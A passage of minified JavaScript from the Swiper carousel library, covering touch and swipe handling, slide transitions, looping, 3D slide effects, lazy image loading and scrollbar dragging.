msTransitionEnd"),S.params.autoplay&&S.autoplaying&&(S.params.autoplayDisableOnInteraction?S.stopAutoplay():S.pauseAutoplay()),N=!1,!S.params.grabCursor||S.params.allowSwipeToNext!==!0&&S.params.allowSwipeToPrev!==!0||S.setGrabCursor(!0)),E=!0;var i=S.touches.diff=S.isHorizontal()?S.touches.currentX-S.touches.startX:S.touches.currentY-S.touches.startY;i*=S.params.touchRatio,S.rtl&&(i=-i),S.swipeDirection=i>0?"prev":"next",D=i+z;var r=!0;if(i>0&&D>S.minTranslate()?(r=!1,S.params.resistance&&(D=S.minTranslate()-1+Math.pow(-S.minTranslate()+z+i,S.params.resistanceRatio))):i<0&&D<S.maxTranslate()&&(r=!1,S.params.resistance&&(D=S.maxTranslate()+1-Math.pow(S.maxTranslate()-z-i,S.params.resistanceRatio))),r&&(e.preventedByNestedSwiper=!0),!S.params.allowSwipeToNext&&"next"===S.swipeDirection&&D<z&&(D=z),!S.params.allowSwipeToPrev&&"prev"===S.swipeDirection&&D>z&&(D=z),S.params.threshold>0){if(!(Math.abs(i)>S.params.threshold||A))return void(D=z);if(!A)return A=!0,S.touches.startX=S.touches.currentX,S.touches.startY=S.touches.currentY,D=z,void(S.touches.diff=S.isHorizontal()?S.touches.currentX-S.touches.startX:S.touches.currentY-S.touches.startY)}S.params.followFinger&&((S.params.freeMode||S.params.watchSlidesProgress)&&S.updateActiveIndex(),S.params.freeMode&&(0===P.length&&P.push({position:S.touches[S.isHorizontal()?"startX":"startY"],time:I}),P.push({position:S.touches[S.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),S.updateProgress(D),S.setWrapperTranslate(D))}}}}},S.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),k&&S.emit("onTouchEnd",S,e),k=!1,C){S.params.grabCursor&&E&&C&&(S.params.allowSwipeToNext===!0||S.params.allowSwipeToPrev===!0)&&S.setGrabCursor(!1);var n=Date.now(),i=n-I;if(S.allowClick&&(S.updateClickedSlide(e),S.emit("onTap",S,e),i<300&&n-L>300&&(_&&clearTimeout(_),_=setTimeout(function(){S&&(S.params.paginationHide&&S.paginationContainer.length>0&&!t(e.target).hasClass(S.params.bulletClass)&&S.paginationContainer.toggleClass(S.params.paginationHiddenClass),S.emit("onClick",S,e))},300)),i<300&&n-L<300&&(_&&clearTimeout(_),S.emit("onDoubleTap",S,e))),L=Date.now(),setTimeout(function(){S&&(S.allowClick=!0)},0),!C||!E||!S.swipeDirection||0===S.touches.diff||D===z)return void(C=E=!1);C=E=!1;var a;if(a=S.params.followFinger?S.rtl?S.translate:-S.translate:-D,S.params.freeMode){if(a<-S.minTranslate())return void S.slideTo(S.activeIndex);if(a>-S.maxTranslate())return void(S.slides.length<S.snapGrid.length?S.slideTo(S.snapGrid.length-1):S.slideTo(S.slides.length-1));if(S.params.freeModeMomentum){if(P.length>1){var r=P.pop(),o=P.pop(),s=r.position-o.position,l=r.time-o.time;S.velocity=s/l,S.velocity=S.velocity/2,Math.abs(S.velocity)<S.params.freeModeMinimumVelocity&&(S.velocity=0),(l>150||(new window.Date).getTime()-r.time>300)&&(S.velocity=0)}else S.velocity=0;S.velocity=S.velocity*S.params.freeModeMomentumVelocityRatio,P.length=0;var d=1e3*S.params.freeModeMomentumRatio,c=S.velocity*d,u=S.translate+c;S.rtl&&(u=-u);var p,h=!1,f=20*Math.abs(S.velocity)*S.params.freeModeMomentumBounceRatio;if(u<S.maxTranslate())S.params.freeModeMomentumBounce?(u+S.maxTranslate()<-f&&(u=S.maxTranslate()-f),p=S.maxTranslate(),h=!0,N=!0):u=S.maxTranslate();else if(u>S.minTranslate())S.params.freeModeMomentumBounce?(u-S.minTranslate()>f&&(u=S.minTranslate()+f),p=S.minTranslate(),h=!0,N=!0):u=S.minTranslate();else if(S.params.freeModeSticky){var m,g=0;for(g=0;g<S.snapGrid.length;g+=1)if(S.snapGrid[g]>-u){m=g;break}u=Math.abs(S.snapGrid[m]-u)<Math.abs(S.snapGrid[m-1]-u)||"next"===S.swipeDirection?S.snapGrid[m]:S.snapGrid[m-1],S.rtl||(u=-u)}if(0!==S.velocity)d=S.rtl?Math.abs((-u-S.translate)/S.velocity):Math.abs((u-S.translate)/S.velocity);else if(S.params.freeModeSticky)return void S.slideReset();S.params.freeModeMomentumBounce&&h?(S.updateProgress(p),S.setWrapperTransition(d),S.setWrapperTranslate(u),S.onTransitionStart(),S.animating=!0,S.wrapper.transitionEnd(function(){S&&N&&(S.emit("onMomentumBounce",S),S.setWrapperTransition(S.params.speed),S.setWrapperTranslate(p),S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd()}))})):S.velocity?(S.updateProgress(u),S.setWrapperTransition(d),S.setWrapperTranslate(u),S.onTransitionStart(),S.animating||(S.animating=!0,S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd()}))):S.updateProgress(u),S.updateActiveIndex()}return void((!S.params.freeModeMomentum||i>=S.params.longSwipesMs)&&(S.updateProgress(),S.updateActiveIndex()))}var v,y=0,w=S.slidesSizesGrid[0];for(v=0;v<S.slidesGrid.length;v+=S.params.slidesPerGroup)"undefined"!=typeof S.slidesGrid[v+S.params.slidesPerGroup]?a>=S.slidesGrid[v]&&a<S.slidesGrid[v+S.params.slidesPerGroup]&&(y=v,w=S.slidesGrid[v+S.params.slidesPerGroup]-S.slidesGrid[v]):a>=S.slidesGrid[v]&&(y=v,w=S.slidesGrid[S.slidesGrid.length-1]-S.slidesGrid[S.slidesGrid.length-2]);var b=(a-S.slidesGrid[y])/w;if(i>S.params.longSwipesMs){if(!S.params.longSwipes)return void S.slideTo(S.activeIndex);"next"===S.swipeDirection&&(b>=S.params.longSwipesRatio?S.slideTo(y+S.params.slidesPerGroup):S.slideTo(y)),"prev"===S.swipeDirection&&(b>1-S.params.longSwipesRatio?S.slideTo(y+S.params.slidesPerGroup):S.slideTo(y))}else{if(!S.params.shortSwipes)return void S.slideTo(S.activeIndex);"next"===S.swipeDirection&&S.slideTo(y+S.params.slidesPerGroup),"prev"===S.swipeDirection&&S.slideTo(y)}}},S._slideTo=function(e,t){return S.slideTo(e,t,!0,!0)},S.slideTo=function(e,t,n,i){"undefined"==typeof n&&(n=!0),"undefined"==typeof e&&(e=0),e<0&&(e=0),S.snapIndex=Math.floor(e/S.params.slidesPerGroup),S.snapIndex>=S.snapGrid.length&&(S.snapIndex=S.snapGrid.length-1);var a=-S.snapGrid[S.snapIndex];if(S.params.autoplay&&S.autoplaying&&(i||!S.params.autoplayDisableOnInteraction?S.pauseAutoplay(t):S.stopAutoplay()),S.updateProgress(a),S.params.normalizeSlideIndex)for(var r=0;r<S.slidesGrid.length;r++)-Math.floor(100*a)>=Math.floor(100*S.slidesGrid[r])&&(e=r);return!(!S.params.allowSwipeToNext&&a<S.translate&&a<S.minTranslate())&&(!(!S.params.allowSwipeToPrev&&a>S.translate&&a>S.maxTranslate()&&(S.activeIndex||0)!==e)&&("undefined"==typeof t&&(t=S.params.speed),S.previousIndex=S.activeIndex||0,S.activeIndex=e,S.updateRealIndex(),S.rtl&&-a===S.translate||!S.rtl&&a===S.translate?(S.params.autoHeight&&S.updateAutoHeight(),S.updateClasses(),"slide"!==S.params.effect&&S.setWrapperTranslate(a),!1):(S.updateClasses(),S.onTransitionStart(n),0===t||S.browser.lteIE9?(S.setWrapperTranslate(a),S.setWrapperTransition(0),S.onTransitionEnd(n)):(S.setWrapperTranslate(a),S.setWrapperTransition(t),S.animating||(S.animating=!0,S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd(n)}))),!0)))},S.onTransitionStart=function(e){"undefined"==typeof e&&(e=!0),S.params.autoHeight&&S.updateAutoHeight(),S.lazy&&S.lazy.onTransitionStart(),e&&(S.emit("onTransitionStart",S),S.activeIndex!==S.previousIndex&&(S.emit("onSlideChangeStart",S),S.activeIndex>S.previousIndex?S.emit("onSlideNextStart",S):S.emit("onSlidePrevStart",S)))},S.onTransitionEnd=function(e){S.animating=!1,S.setWrapperTransition(0),"undefined"==typeof e&&(e=!0),S.lazy&&S.lazy.onTransitionEnd(),e&&(S.emit("onTransitionEnd",S),S.activeIndex!==S.previousIndex&&(S.emit("onSlideChangeEnd",S),S.activeIndex>S.previousIndex?S.emit("onSlideNextEnd",S):S.emit("onSlidePrevEnd",S))),S.params.history&&S.history&&S.history.setHistory(S.params.history,S.activeIndex),S.params.hashnav&&S.hashnav&&S.hashnav.setHash()},S.slideNext=function(e,t,n){if(S.params.loop){if(S.animating)return!1;S.fixLoop();S.container[0].clientLeft;return S.slideTo(S.activeIndex+S.params.slidesPerGroup,t,e,n)}return S.slideTo(S.activeIndex+S.params.slidesPerGroup,t,e,n)},S._slideNext=function(e){return S.slideNext(!0,e,!0)},S.slidePrev=function(e,t,n){if(S.params.loop){if(S.animating)return!1;S.fixLoop();S.container[0].clientLeft;return S.slideTo(S.activeIndex-1,t,e,n)}return S.slideTo(S.activeIndex-1,t,e,n)},S._slidePrev=function(e){return S.slidePrev(!0,e,!0)},S.slideReset=function(e,t,n){return S.slideTo(S.activeIndex,t,e)},S.disableTouchControl=function(){return S.params.onlyExternal=!0,!0},S.enableTouchControl=function(){return S.params.onlyExternal=!1,!0},S.setWrapperTransition=function(e,t){S.wrapper.transition(e),"slide"!==S.params.effect&&S.effects[S.params.effect]&&S.effects[S.params.effect].setTransition(e),S.params.parallax&&S.parallax&&S.parallax.setTransition(e),S.params.scrollbar&&S.scrollbar&&S.scrollbar.setTransition(e),S.params.control&&S.controller&&S.controller.setTransition(e,t),S.emit("onSetTransition",S,e)},S.setWrapperTranslate=function(e,t,n){var i=0,a=0,o=0;S.isHorizontal()?i=S.rtl?-e:e:a=e,S.params.roundLengths&&(i=r(i),a=r(a)),S.params.virtualTranslate||(S.support.transforms3d?S.wrapper.transform("translate3d("+i+"px, "+a+"px, "+o+"px)"):S.wrapper.transform("translate("+i+"px, "+a+"px)")),S.translate=S.isHorizontal()?i:a;var s,l=S.maxTranslate()-S.minTranslate();s=0===l?0:(e-S.minTranslate())/l,s!==S.progress&&S.updateProgress(e),t&&S.updateActiveIndex(),"slide"!==S.params.effect&&S.effects[S.params.effect]&&S.effects[S.params.effect].setTranslate(S.translate),S.params.parallax&&S.parallax&&S.parallax.setTranslate(S.translate),S.params.scrollbar&&S.scrollbar&&S.scrollbar.setTranslate(S.translate),S.params.control&&S.controller&&S.controller.setTranslate(S.translate,n),S.emit("onSetTranslate",S,S.translate)},S.getTranslate=function(e,t){var n,i,a,r;return"undefined"==typeof t&&(t="x"),S.params.virtualTranslate?S.rtl?-S.translate:S.translate:(a=window.getComputedStyle(e,null),window.WebKitCSSMatrix?(i=a.transform||a.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new window.WebKitCSSMatrix("none"===i?"":i)):(r=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=r.toString().split(",")),"x"===t&&(i=window.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(i=window.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),S.rtl&&i&&(i=-i),i||0)},S.getWrapperTranslate=function(e){return"undefined"==typeof e&&(e=S.isHorizontal()?"x":"y"),S.getTranslate(S.wrapper[0],e)},S.observers=[],S.initObservers=function(){if(S.params.observeParents)for(var e=S.container.parents(),t=0;t<e.length;t++)l(e[t]);l(S.container[0],{childList:!1}),l(S.wrapper[0],{attributes:!1})},S.disconnectObservers=function(){for(var e=0;e<S.observers.length;e++)S.observers[e].disconnect();S.observers=[]},S.createLoop=function(){S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass).remove();var e=S.wrapper.children("."+S.params.slideClass);"auto"!==S.params.slidesPerView||S.params.loopedSlides||(S.params.loopedSlides=e.length),S.loopedSlides=parseInt(S.params.loopedSlides||S.params.slidesPerView,10),S.loopedSlides=S.loopedSlides+S.params.loopAdditionalSlides,S.loopedSlides>e.length&&(S.loopedSlides=e.length);var n,i=[],a=[];for(e.each(function(n,r){var o=t(this);n<S.loopedSlides&&a.push(r),n<e.length&&n>=e.length-S.loopedSlides&&i.push(r),o.attr("data-swiper-slide-index",n)}),n=0;n<a.length;n++)S.wrapper.append(t(a[n].cloneNode(!0)).addClass(S.params.slideDuplicateClass));for(n=i.length-1;n>=0;n--)S.wrapper.prepend(t(i[n].cloneNode(!0)).addClass(S.params.slideDuplicateClass))},S.destroyLoop=function(){S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass).remove(),S.slides.removeAttr("data-swiper-slide-index")},S.reLoop=function(e){var t=S.activeIndex-S.loopedSlides;S.destroyLoop(),S.createLoop(),S.updateSlidesSize(),e&&S.slideTo(t+S.loopedSlides,0,!1)},S.fixLoop=function(){var e;S.activeIndex<S.loopedSlides?(e=S.slides.length-3*S.loopedSlides+S.activeIndex,e+=S.loopedSlides,S.slideTo(e,0,!1,!0)):("auto"===S.params.slidesPerView&&S.activeIndex>=2*S.loopedSlides||S.activeIndex>S.slides.length-2*S.params.slidesPerView)&&(e=-S.slides.length+S.activeIndex+S.loopedSlides,e+=S.loopedSlides,S.slideTo(e,0,!1,!0))},S.appendSlide=function(e){if(S.params.loop&&S.destroyLoop(),"object"==typeof e&&e.length)for(var t=0;t<e.length;t++)e[t]&&S.wrapper.append(e[t]);else S.wrapper.append(e);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0)},S.prependSlide=function(e){S.params.loop&&S.destroyLoop();var t=S.activeIndex+1;if("object"==typeof e&&e.length){for(var n=0;n<e.length;n++)e[n]&&S.wrapper.prepend(e[n]);t=S.activeIndex+e.length}else S.wrapper.prepend(e);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0),S.slideTo(t,0,!1)},S.removeSlide=function(e){S.params.loop&&(S.destroyLoop(),S.slides=S.wrapper.children("."+S.params.slideClass));var t,n=S.activeIndex;if("object"==typeof e&&e.length){for(var i=0;i<e.length;i++)t=e[i],S.slides[t]&&S.slides.eq(t).remove(),t<n&&n--;n=Math.max(n,0)}else t=e,S.slides[t]&&S.slides.eq(t).remove(),t<n&&n--,n=Math.max(n,0);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0),S.params.loop?S.slideTo(n+S.loopedSlides,0,!1):S.slideTo(n,0,!1)},S.removeAllSlides=function(){for(var e=[],t=0;t<S.slides.length;t++)e.push(t);S.removeSlide(e)},S.effects={fade:{setTranslate:function(){for(var e=0;e<S.slides.length;e++){var t=S.slides.eq(e),n=t[0].swiperSlideOffset,i=-n;S.params.virtualTranslate||(i-=S.translate);var a=0;S.isHorizontal()||(a=i,i=0);var r=S.params.fade.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:r}).transform("translate3d("+i+"px, "+a+"px, 0px)")}},setTransition:function(e){if(S.slides.transition(e),S.params.virtualTranslate&&0!==e){var t=!1;S.slides.transitionEnd(function(){if(!t&&S){t=!0,S.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],n=0;n<e.length;n++)S.wrapper.trigger(e[n])}})}}},flip:{setTranslate:function(){for(var e=0;e<S.slides.length;e++){var n=S.slides.eq(e),i=n[0].progress;S.params.flip.limitRotation&&(i=Math.max(Math.min(n[0].progress,1),-1));var a=n[0].swiperSlideOffset,r=-180*i,o=r,s=0,l=-a,d=0;if(S.isHorizontal()?S.rtl&&(o=-o):(d=l,l=0,s=-o,o=0),n[0].style.zIndex=-Math.abs(Math.round(i))+S.slides.length,S.params.flip.slideShadows){var c=S.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),u=S.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom");0===c.length&&(c=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),n.append(c)),0===u.length&&(u=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),n.append(u)),c.length&&(c[0].style.opacity=Math.max(-i,0)),u.length&&(u[0].style.opacity=Math.max(i,0))}n.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+s+"deg) rotateY("+o+"deg)")}},setTransition:function(e){if(S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),S.params.virtualTranslate&&0!==e){var n=!1;S.slides.eq(S.activeIndex).transitionEnd(function(){if(!n&&S&&t(this).hasClass(S.params.slideActiveClass)){n=!0,S.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=0;i<e.length;i++)S.wrapper.trigger(e[i])}})}}},cube:{setTranslate:function(){var e,n=0;S.params.cube.shadow&&(S.isHorizontal()?(e=S.wrapper.find(".swiper-cube-shadow"),0===e.length&&(e=t('<div class="swiper-cube-shadow"></div>'),S.wrapper.append(e)),e.css({height:S.width+"px"})):(e=S.container.find(".swiper-cube-shadow"),0===e.length&&(e=t('<div class="swiper-cube-shadow"></div>'),S.container.append(e))));for(var i=0;i<S.slides.length;i++){var a=S.slides.eq(i),r=90*i,o=Math.floor(r/360);S.rtl&&(r=-r,o=Math.floor(-r/360));var s=Math.max(Math.min(a[0].progress,1),-1),l=0,d=0,c=0;i%4===0?(l=4*-o*S.size,c=0):(i-1)%4===0?(l=0,c=4*-o*S.size):(i-2)%4===0?(l=S.size+4*o*S.size,c=S.size):(i-3)%4===0&&(l=-S.size,c=3*S.size+4*S.size*o),S.rtl&&(l=-l),S.isHorizontal()||(d=l,l=0);var u="rotateX("+(S.isHorizontal()?0:-r)+"deg) rotateY("+(S.isHorizontal()?r:0)+"deg) translate3d("+l+"px, "+d+"px, "+c+"px)";if(s<=1&&s>-1&&(n=90*i+90*s,S.rtl&&(n=90*-i-90*s)),a.transform(u),S.params.cube.slideShadows){var p=S.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),h=S.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===p.length&&(p=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),a.append(p)),0===h.length&&(h=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),a.append(h)),p.length&&(p[0].style.opacity=Math.max(-s,0)),h.length&&(h[0].style.opacity=Math.max(s,0))}}if(S.wrapper.css({"-webkit-transform-origin":"50% 50% -"+S.size/2+"px","-moz-transform-origin":"50% 50% -"+S.size/2+"px","-ms-transform-origin":"50% 50% -"+S.size/2+"px","transform-origin":"50% 50% -"+S.size/2+"px"}),S.params.cube.shadow)if(S.isHorizontal())e.transform("translate3d(0px, "+(S.width/2+S.params.cube.shadowOffset)+"px, "+-S.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+S.params.cube.shadowScale+")");else{var f=Math.abs(n)-90*Math.floor(Math.abs(n)/90),m=1.5-(Math.sin(2*f*Math.PI/360)/2+Math.cos(2*f*Math.PI/360)/2),g=S.params.cube.shadowScale,v=S.params.cube.shadowScale/m,y=S.params.cube.shadowOffset;e.transform("scale3d("+g+", 1, "+v+") translate3d(0px, "+(S.height/2+y)+"px, "+-S.height/2/v+"px) rotateX(-90deg)")}var w=S.isSafari||S.isUiWebView?-S.size/2:0;S.wrapper.transform("translate3d(0px,0,"+w+"px) rotateX("+(S.isHorizontal()?0:n)+"deg) rotateY("+(S.isHorizontal()?-n:0)+"deg)")},setTransition:function(e){S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),S.params.cube.shadow&&!S.isHorizontal()&&S.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var e=S.translate,n=S.isHorizontal()?-e+S.width/2:-e+S.height/2,i=S.isHorizontal()?S.params.coverflow.rotate:-S.params.coverflow.rotate,a=S.params.coverflow.depth,r=0,o=S.slides.length;r<o;r++){var s=S.slides.eq(r),l=S.slidesSizesGrid[r],d=s[0].swiperSlideOffset,c=(n-d-l/2)/l*S.params.coverflow.modifier,u=S.isHorizontal()?i*c:0,p=S.isHorizontal()?0:i*c,h=-a*Math.abs(c),f=S.isHorizontal()?0:S.params.coverflow.stretch*c,m=S.isHorizontal()?S.params.coverflow.stretch*c:0;Math.abs(m)<.001&&(m=0),Math.abs(f)<.001&&(f=0),Math.abs(h)<.001&&(h=0),Math.abs(u)<.001&&(u=0),Math.abs(p)<.001&&(p=0);var g="translate3d("+m+"px,"+f+"px,"+h+"px)  rotateX("+p+"deg) rotateY("+u+"deg)";if(s.transform(g),s[0].style.zIndex=-Math.abs(Math.round(c))+1,S.params.coverflow.slideShadows){var v=S.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),y=S.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===v.length&&(v=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),s.append(v)),0===y.length&&(y=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),s.append(y)),v.length&&(v[0].style.opacity=c>0?c:0),y.length&&(y[0].style.opacity=-c>0?-c:0)}}if(S.browser.ie){var w=S.wrapper[0].style;w.perspectiveOrigin=n+"px 50%"}},setTransition:function(e){S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},S.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,n){if("undefined"!=typeof e&&("undefined"==typeof n&&(n=!0),0!==S.slides.length)){var i=S.slides.eq(e),a=i.find("."+S.params.lazyLoadingClass+":not(."+S.params.lazyStatusLoadedClass+"):not(."+S.params.lazyStatusLoadingClass+")");!i.hasClass(S.params.lazyLoadingClass)||i.hasClass(S.params.lazyStatusLoadedClass)||i.hasClass(S.params.lazyStatusLoadingClass)||(a=a.add(i[0])),0!==a.length&&a.each(function(){var e=t(this);e.addClass(S.params.lazyStatusLoadingClass);var a=e.attr("data-background"),r=e.attr("data-src"),o=e.attr("data-srcset"),s=e.attr("data-sizes");S.loadImage(e[0],r||a,o,s,!1,function(){if("undefined"!=typeof S&&null!==S&&S){if(a?(e.css("background-image",'url("'+a+'")'),e.removeAttr("data-background")):(o&&(e.attr("srcset",o),e.removeAttr("data-srcset")),s&&(e.attr("sizes",s),e.removeAttr("data-sizes")),r&&(e.attr("src",r),e.removeAttr("data-src"))),e.addClass(S.params.lazyStatusLoadedClass).removeClass(S.params.lazyStatusLoadingClass),i.find("."+S.params.lazyPreloaderClass+", ."+S.params.preloaderClass).remove(),S.params.loop&&n){var t=i.attr("data-swiper-slide-index");if(i.hasClass(S.params.slideDuplicateClass)){var l=S.wrapper.children('[data-swiper-slide-index="'+t+'"]:not(.'+S.params.slideDuplicateClass+")");S.lazy.loadImageInSlide(l.index(),!1)}else{var d=S.wrapper.children("."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');S.lazy.loadImageInSlide(d.index(),!1)}}S.emit("onLazyImageReady",S,i[0],e[0])}}),S.emit("onLazyImageLoad",S,i[0],e[0])})}},load:function(){var e,n=S.params.slidesPerView;if("auto"===n&&(n=0),S.lazy.initialImageLoaded||(S.lazy.initialImageLoaded=!0),S.params.watchSlidesVisibility)S.wrapper.children("."+S.params.slideVisibleClass).each(function(){S.lazy.loadImageInSlide(t(this).index())});else if(n>1)for(e=S.activeIndex;e<S.activeIndex+n;e++)S.slides[e]&&S.lazy.loadImageInSlide(e);else S.lazy.loadImageInSlide(S.activeIndex);if(S.params.lazyLoadingInPrevNext)if(n>1||S.params.lazyLoadingInPrevNextAmount&&S.params.lazyLoadingInPrevNextAmount>1){var i=S.params.lazyLoadingInPrevNextAmount,a=n,r=Math.min(S.activeIndex+a+Math.max(i,a),S.slides.length),o=Math.max(S.activeIndex-Math.max(a,i),0);for(e=S.activeIndex+n;e<r;e++)S.slides[e]&&S.lazy.loadImageInSlide(e);
for(e=o;e<S.activeIndex;e++)S.slides[e]&&S.lazy.loadImageInSlide(e)}else{var s=S.wrapper.children("."+S.params.slideNextClass);s.length>0&&S.lazy.loadImageInSlide(s.index());var l=S.wrapper.children("."+S.params.slidePrevClass);l.length>0&&S.lazy.loadImageInSlide(l.index())}},onTransitionStart:function(){S.params.lazyLoading&&(S.params.lazyLoadingOnTransitionStart||!S.params.lazyLoadingOnTransitionStart&&!S.lazy.initialImageLoaded)&&S.lazy.load()},onTransitionEnd:function(){S.params.lazyLoading&&!S.params.lazyLoadingOnTransitionStart&&S.lazy.load()}},S.scrollbar={isTouched:!1,setDragPosition:function(e){var t=S.scrollbar,n=S.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY,i=n-t.track.offset()[S.isHorizontal()?"left":"top"]-t.dragSize/2,a=-S.minTranslate()*t.moveDivider,r=-S.maxTranslate()*t.moveDivider;i<a?i=a:i>r&&(i=r),i=-i/t.moveDivider,S.updateProgress(i),S.setWrapperTranslate(i,!0)},dragStart:function(e){var t=S.scrollbar;t.isTouched=!0,e.preventDefault(),e.stopPropagation(),t.setDragPosition(e),clearTimeout(t.dragTimeout),t.track.transition(0),S.params.scrollbarHide&&t.track.css("opacity",1),S.wrapper.transition(100),t.drag.transition(100),S.emit("onScrollbarDragStart",S)},dragMove:function(e){var t=S.scrollbar;t.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),S.wrapper.transition(0),t.track.transition(0),t.drag.transition(0),S.emit("onScrollbarDragMove",S))},dragEnd:function(e){var t=S.scrollbar;t.isTouched&&(t.isTouched=!1,S.params.scrollbarHide&&(clearTimeout(t.dragTimeout),t.dragTimeout=setTimeout(function(){t.track.css("opacity",0),t.track.transition(400)},1e3)),S.emit("onScrollbarDragEnd",S),S.params.scrollbarSnapOnRelease&&S.slideReset())},draggableEvents:function(){return S.params.simulateTouch!==!1||S.support.touch?S.touchEvents:S.touchEventsDesktop}(),enableDraggable:function(){var e=S.scrollbar,n=S.support.touch?e.track:document;t(e.track).on(e.draggableEvents.start,e.dragStart),t(n).on(e.draggableEvents.move,e.dragMove),t(n).on(e.draggableEvents.end,e.dragEnd)},disableDraggable:function(){var e=S.scrollbar,n=S.support.touch?e.track:document;t(e.track).off(e.draggableEvents.start,e.dragStart),t(n).off(e.draggableEvents.move,e.dragMove),t(n).off(e.draggableEvents.end,e.dragEnd)},set:function(){if(S.params.scrollbar){var e=S.scrollbar;e.track=t(S.params.scrollbar),S.params.uniqueNavElements&&"string"==typeof S.params.scrollbar&&e.track.length>1&&1===S.container.find(S.params.scrollbar).length&&(e.track=S.container.find(S.params.scrollbar)),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=t('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=S.isHorizontal()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=S.size/S.virtualSize,e.moveDivider=e.divider*(e.trackSize/S.size),e.dragSize=e.trackSize*e.divider,S.isHorizontal()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.divider>=1?e.track[0].style.display="none":e.track[0].style.display="",S.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(S.params.scrollbar){var e,t=S.scrollbar,n=(S.translate||0,t.dragSize);e=(t.trackSize-t.dragSize)*S.progress,S.rtl&&S.isHorizontal()?(e=-e,e>0?(n=t.dragSize-e,e=0):-e+t.dragSize>t.trackSize&&(n=t.trackSize+e)):e<0?(n=t.dragSize+e,e=0):e+t.dragSize>t.trackSize&&(n=t.trackSize-e),S.isHorizontal()?(S.support.transforms3d?t.drag.transform("translate3d("+e+"px, 0, 0)"):t.drag.transform("translateX("+e+"px)"),t.drag[0].style.width=n+"px"):(S.support.transforms3d?t.drag.transform("translate3d(0px, "+e+"px, 0)"):t.drag.transform("translateY("+e+"px)"),t.drag[0].style.height=n+"px"),S.params.scrollbarHide&&(clearTimeout(t.timeout),t.track[0].style.opacity=1,t.timeout=setTimeout(function(){t.track[0].style.opacity=0,t.track.transition(400)},1e3))}},setTransition:function(e){S.params.scrollbar&&S.scrollbar.drag.transition(e)}},S.controller={LinearSpline:function(e,t){var n=function(){var e,t,n;return function(i,a){for(t=-1,e=i.length;e-t>1;)i[n=e+t>>1]<=a?t=n:e=n;return e}}();this.x=e,this.y=t,this.lastIndex=e.length-1;var i,a;this.x.length;this.interpolate=function(e){return e?(a=n(this.x,e),i=a-1,(e-this.x[i])*(this.y[a]-this.y[i])/(this.x[a]-this.x[i])+this.y[i]):0}},getInterpolateFunction:function(e){S.controller.spline||(S.controller.spline=S.params.loop?new S.controller.LinearSpline(S.slidesGrid,e.slidesGrid):new S.controller.LinearSpline(S.snapGrid,e.snapGrid))},setTranslate:function(e,t){function 